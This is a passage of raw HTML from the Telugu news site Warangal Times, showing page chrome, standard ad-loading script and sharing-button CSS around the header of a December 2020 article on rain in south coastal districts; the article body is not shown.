                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2482" class="post-2482 post type-post status-publish format-standard hentry" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">దక్షిణ కోస్తా జిల్లాల్లో మోస్తరు నుంచి భారీ వర్షాలు</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-01T18:25:47+05:30" >December 1, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
